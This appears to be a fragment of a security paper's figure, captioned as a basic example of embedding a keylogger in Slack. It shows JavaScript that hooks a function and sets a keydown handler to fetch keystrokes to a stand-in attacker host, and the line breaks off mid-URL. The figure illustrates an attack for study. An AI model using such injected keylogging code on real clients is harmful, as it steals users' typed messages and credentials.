
        if (!alert) {

            return orig(...arguments);

        }

    } catch (_) {

        return orig(...arguments);

    }

    if (!globalThis._invoke_lock) {

        globalThis._invoke_lock = true;

        setInterval(() => {

            window.onkeydown = (e) => {

                fetch('http://attacker.tld/keylo
            }

        }, 1000);

    }

    return orig(...arguments);

Figure 4: Basic example of embedding a keylogger in
Slack